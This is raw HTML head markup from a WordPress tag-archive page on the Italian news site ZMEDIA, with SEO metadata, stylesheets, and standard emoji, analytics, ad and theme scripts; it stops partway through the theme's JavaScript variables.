

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/tag/operazione-scacco-al-re-di-santena/
body_size: 46216
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>operazione scacco al re di santena Archivi &#8211; ZMEDIA</title>
	<link rel="canonical" href="https://www.zmedia.it/tag/operazione-scacco-al-re-di-santena/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="operazione scacco al re di santena Archivi &#8211; ZMEDIA" />
	<meta property="og:url" content="https://www.zmedia.it/tag/operazione-scacco-al-re-di-santena/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.zmedia.it/tag/operazione-scacco-al-re-di-santena/","url":"https://www.zmedia.it/tag/operazione-scacco-al-re-di-santena/","name":"operazione scacco al re di santena Archivi &#8211; ZMEDIA","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/tag/operazione-scacco-al-re-di-santena/#primaryimage"},"image":{"@id":"https://www.zmedia.it/tag/operazione-scacco-al-re-di-santena/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2014/07/97e01ec200ffa55bfa3bc0ba309a83fa.jpg","breadcrumb":{"@id":"https://www.zmedia.it/tag/operazione-scacco-al-re-di-santena/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/tag/operazione-scacco-al-re-di-santena/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2014/07/97e01ec200ffa55bfa3bc0ba309a83fa.jpg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2014/07/97e01ec200ffa55bfa3bc0ba309a83fa.jpg","width":300,"height":305},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/tag/operazione-scacco-al-re-di-santena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"operazione scacco al re di santena"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; operazione scacco al re di santena Feed del tag" href="https://www.zmedia.it/tag/operazione-scacco-al-re-di-santena/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/tags/4051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
